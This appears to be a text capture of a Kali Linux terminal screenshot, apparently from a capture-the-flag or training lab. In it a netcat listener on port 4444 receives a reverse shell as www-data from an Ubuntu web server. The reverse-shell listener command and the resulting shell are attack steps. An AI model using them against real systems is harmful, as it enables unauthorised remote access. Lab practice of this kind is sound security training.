 root@kali: ~
Dosya Eylemler Düzen Görünüm Yardım
┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.249.219] 42636
www-data@ubuntu:/var/www/html/secret$